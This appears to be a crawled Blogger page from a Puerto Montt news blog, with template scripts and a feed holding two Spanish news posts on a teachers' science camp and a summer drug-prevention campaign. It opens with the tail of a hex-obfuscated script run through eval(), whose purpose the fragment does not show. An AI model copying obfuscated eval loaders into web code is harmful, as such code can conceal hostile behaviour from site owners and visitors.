x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Pqd1bd-vxhUqUXNdVxOe0DO0Flw:1768647777589';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/6351729435235290716/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '6351729435235290716', 'pageName': '448 familias iniciaron el camino hacia la casa propia', 'pageTitle': 'Blog de Noticias de Puerto Montt: 448 familias iniciaron el camino hacia la casa propia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '448 familias iniciaron el camino hacia la casa propia', 'description': '(15-11-2007) Un total de 448 familias albergadas en los comit\xe9s de vivienda 25,26 y 27 iniciaron el camino hacia la casa propia a trav\xe9s del...', 'url': 'https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6351729435235290716}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oVp3cCTk6I5heJ6vC5IVDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647780433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10600
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32468"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5995883655513069760"},"published":{"$t":"2026-01-16T10:56:00.002-03:00"},"updated":{"$t":"2026-01-16T11:11:41.762-03:00"},"title":{"type":"text","$t":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s640\/_DSC4704.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s600\/_DSC4704.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cbr\u003E\nDurante cinco días, 50 profesoras y profesores participaron en el Campamento Explora Va! 2026, actividad organizada por el Proyecto Asociativo Regional Explora Los Lagos como espacio de formación y fortalecimiento de competencias de docentes para la educación en ciencias en las comunidades educativas, contribuir a su mejora continua y promover la formación de comunidades de aprendizaje y redes de colaboración entre educadoras\/es.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se realizó entre el 9 y el 13 de enero, en el sector Río Pescado, Puerto Varas. Se desarrolló en modalidad internado y en ella participaron profesores y profesoras de 50 establecimientos educacionales; de 22 comunas de las provincias de Chiloé, Osorno, Palena y Llanquihue; 37 mujeres y 13 hombres; de 21 establecimientos educacionales rurales y 29 urbanos; una educadora tradicional, educadoras de párvulos y asistentes, docentes de Educación General Básica, Enseñanza Media y educación de adultos.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EBienvenida y primeras actividades\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nOrganizados en cinco cordadas (Comunidad viajera, MotiLagos, Insectos motivados, Micelio y Ayün), las y los docentes desarrollan actividades en torno a ejes como: Yo, mi entorno y mi comunidad; La ciencia desde las preguntas; Con las manos en las ciencias; Cuando los datos hablan y El lenguaje de compartir. Cada grupo contó con el acompañamiento de una facilitadora, integrantes del equipo Explora Los Lagos y estudiantes de la UACh Sede Puerto Montt, que les apoyaron en el desarrollo de sus actividades y como mediadoras y enlace con la organización del campamento.\u003Cbr\u003E\n\u003Cbr\u003E\nGabriela Navarro Manzanal, directora del PAR Explora Los Lagos, dio la bienvenida a las y los participantes y les invitó a disfrutar, sumar y \"que podamos ser agentes de cambio no solo en nuestras comunidades educativas, sino que también en las localidades donde están esas comunidades, y que podamos adquirir experiencias, conocimientos y amistades\" que den base a las redes colaborativas entre docentes, que busca esta iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acompañamiento metodológico y traspaso de contenidos estuvo a cargo de un equipo de profesionales de Comunidad Vínculos, corporación con experiencia en intervención social e investigación en ámbitos comunitarios, educacionales, de salud mental y derechos humanos.\u003Cbr\u003E\n\u003Cbr\u003E\nJavier Schmidt, Trinidad Oviedo y Berta Caamaño condujeron el desarrollo de diversas actividades, con una orientación a partir de la metodología \"Nuestra escuela pregunta su opinión (NEPSO)\" y la idea de fortalecer el desarrollo de las Ciencias Sociales en las comunidades educativas con nuevos elementos de enseñanza. Las relatoras y relator trabajaron con mucha energía en el programa del evento, con desarrollo de dispositivos que unieron la práctica con la teoría para transformarlo en algo concreto.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EExpectativa de campistas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nAcerca de las motivaciones para participar en el Campamento Explora Va!, profesoras y profesores coincidieron en que profundizar y adquirir nuevas herramientas para su ejercicio pedagógico les impulsó a postular, además de valorar que el programa que promueve el Ministerio de Ciencia, Tecnología, Conocimiento e Innovación desde la UACh Sede Puerto Montt ofrezca espacios con experiencias que podrán traspasar a su ejercicio profesional cotidiano y mejorar las competencias científicas de las y los estudiantes de sus establecimientos.\u003Cbr\u003E\n\u003Cbr\u003E\nElsa Díaz Cortés, profesora de biología del Liceo Bicentenario de Futaleufú, comentó que \"con el equipo de arte del liceo hemos estado bien metidos en el tema de la innovación y quiero experimentar nuevas prácticas y ver cómo continuar mejorando y potenciar otras áreas, adicionales a la biología, hacer vinculación con otras\", dijo. La docente recordó que el año pasado hicieron un proyecto relacionado con microorganismos y el arte, para participar en una iniciativa que busca destacar a las comunidades que impulsan el arte de la innovación en la educación, transformando el aprendizaje de manera integral y colaborativa.\u003Cbr\u003E\n\u003Cbr\u003E\nPor otra parte, César Mancilla Sánchez, profesor de Liceo Comercial Miramar destacó que le gusta mucho el proceso de despertar aprendizajes en estudiantes y esta es una oportunidad para aprender más. \"Para mí es muy importante ir vinculando lo que es el sentido de la experiencia desde lo que es la educación ambiental, las ciencias y la tecnología\".\u003Cbr\u003E\n\u003Cbr\u003E\nJasna Delgado relató que el establecimiento en que se desempeña (es educadora de párvulos del Colegio El Pilar, de Ancud) ya han participado en otras iniciativas que impulsa el PAR Explora Los lagos, como el Programa de Indagación para Primeras Edades (PIPE) y quiso participar en Campamento para obtener nuevas experiencias, para ser parte del programa. Explicó que \"estoy consciente que hay que implementar en aula durante este año y es positivo capacitarnos en nuevas herramientas porque a veces uno cae en la monotonía\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl profesor de educación general básica en la Escuela Alberto Hurtado de Puerto Octay, Carlos Mora Figueroa actualmente imparte matemáticas, ciencias y tecnología y explicó que su motivación es adquirir nuevos conocimientos y didáctica de las ciencias, ya que su formación como profesor fue en aula y actualmente hay formas de ejercer la docencia fuera de las salas de clases.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre otras actividades, el programa del campamento contempló que en una de las jornadas el grupo realizó un recorrido en el Parque Nacional Vicente Pérez Rosales, con visitas al Volcán Osorno y a la Laguna Verde. Fue una actividad de educación al aire libre orientada, entre otros aspectos a descubrir nuevas salas de clases en los territorios, más allá de las aulas tradicionales. En la oportunidad también tuvieron la oportunidad de compartir con René Yefi, lonko de la Comunidad Indígena Purailla, quien les dio la bienvenida, compartió la historia y realidad de su comunidad, y relató el trabajo que desarrollan en torno a la conservación del territorio y el turismo sostenible.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECierre y retorno a sus territorios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nPara la ceremonia de entrega de diplomas de participación y cierre de los cinco días de trabajo, en representación de la vicerrectora de la UACh Sede Puerto Montt Dra. Sylvia Soto Alvarado, el director de Vinculación con el medio de la casa de estudios superiores, Profesor Marcos González Marín, PhD ©, agradeció a las y los participantes la dedicación y el tiempo entregado al campamento ya que \"demuestra el compromiso que ustedes tienen con sus lugares y comunidades de trabajo, porque donde no hay ese compromiso quizás no hay pasión\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico además señaló que la Universidad no es solo crear conocimiento o enseñar a estudiantes, sino que es necesario estar conectados con el entorno y en contacto con las personas que día a día están educando a niñas, niños y jóvenes. Destacó que la UACh imparte carreras de Pedagogía y es importante que \"como formadores de futuros profesores conozcamos y nos relacionamos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de esas carreras.\u003Cbr\u003E\n\u003Cbr\u003E\nLa oportunidad de conocer a otras personas, sus experiencias y los contenidos desarrollados en las diferentes actividades fue valorada positivamente y calificada como una muy bonita experiencia por la educadora tradicional de la lengua mapuche Hirud Ancatripay Paillacán, que se desempeña en la Escuela Alejandro Vásquez Baldevellano, del sector Currimahuida en la comuna de San Pablo. \"Esto será, sin duda, un aporte para el trabajo que hacemos en nuestra escuela\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\nGonzalo Abarca Mella, educador diferencial que trabaja con estudiantes de Enseñanza Media del Liceo Francisco Coloane, de Castro, señaló que después de participar en el campamento, uno de los aspectos más significativos pare él es que vivir la experiencia fue una manera de volver a entender la educación, las ciencias y el ejercicio pedagógico. Agregó que las herramientas que se entregaron y las experiencias vividas son totalmente aplicables en el corto plazo en la comunidad en que se desempeña y así poder proyectar una educación distinta, diversa y basada en las ciencias."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/aprendizaje-colaboracion-y-territorio.html","title":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s72-c\/_DSC4704.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3708893540741411736"},"published":{"$t":"2026-01-16T10:52:00.003-03:00"},"updated":{"$t":"2026-01-16T10:52:45.596-03:00"},"title":{"type":"text","$t":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s640\/IMG-20260109-WA0009.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s600\/IMG-20260109-WA0009.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el marco de esta campaña de verano, se están desplegando diferentes iniciativas que promueven la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas.\u003C\/li\u003E\u003C\/ul\u003E\n\nYa comenzó el verano y está activa la campaña de SENDA “Cuidarse siempre está de moda” y como parte de esta iniciativa, SENDA Los Lagos junto al  equipo comunal SENDA Previene,  de seguridad pública y de la oficina de prevención de la Municipalidad de Puerto Varas y de la Seremi de Salud, estuvieron en la playa de Puerto Chico, promoviendo la importancia de disfrutar el período estival pero con responsabilidad.\u003Cbr\u003E\n\u003Cbr\u003E\nCon entretenidos juegos, dinámicas y mensajes de prevención para la comunidad y turistas, entregaron recomendaciones que invitan a hacer un buen uso del tiempo y prevenir riesgos asociados al consumo de alcohol y otras drogas. Durante todas las vacaciones y a través de las oficinas comunales SENDA Previene se reforzarán diferentes iniciativas.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la directora regional de SENDA Los Lagos Maritza Canobra, señaló que “Cuidarse también es parte del verano, y queremos promover la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas. Porque un verano seguro se construye entre todos y todas, por esta razón estaremos desplegados en diferentes puntos de la región, reforzando el cuidado personal, grupal  y comunitario, porque esto es una forma de disfrutar el verano, entendiendo la idea de que cuidarse no implica dejar de pasarlo bien sino reducir riesgos”. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s640\/IMG-20260109-WA0106.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s600\/IMG-20260109-WA0106.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\t\t\t\n\u003Cbr\u003E\nEn ese sentido, la directora regional de SENDA recordó que “es importante considerar los riesgos a los que se exponen las personas si consumen sustancias y van a nadar, practicar deportes náuticos o conducir un vehículo.  Reiteramos el llamado a evitar el consumo de alcohol delante de los niños, niñas y adolescentes, por cuanto se produce una normalización que queremos evitar cuando estamos preocupados y trabajando por retrasar los primeros consumos en ese grupo de población,  al que debemos cuidar entre todas las personas y las instituciones. Por lo tanto, nuestra campaña de verano “Cuidarse siempre está de moda” es un llamado a ponernos de acuerdo respecto de la corresponsabilidad en hacer de las vacaciones espacios seguros para todos y todas”.\u003Cbr\u003E\n\u003Cbr\u003E\nSENDA Los Lagos recuerda que el verano es tiempo para disfrutar cuidándonos, reconocer nuestros límites y prestar atención a nuestras decisiones. Porque cuidarse también puede ser un estilo de vida, donde la mejor moda es la que nos hace bien. \u003Cbr\u003E\n\u003Cbr\u003E\nPara mayor información de esta campaña y conocer las recomendaciones, te invitamos a visitar la página web \u003Ca href=\"https:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\" target=\"_blank\"\u003Ehttps:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-los-lagos-invita-sumarse-la.html","title":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» 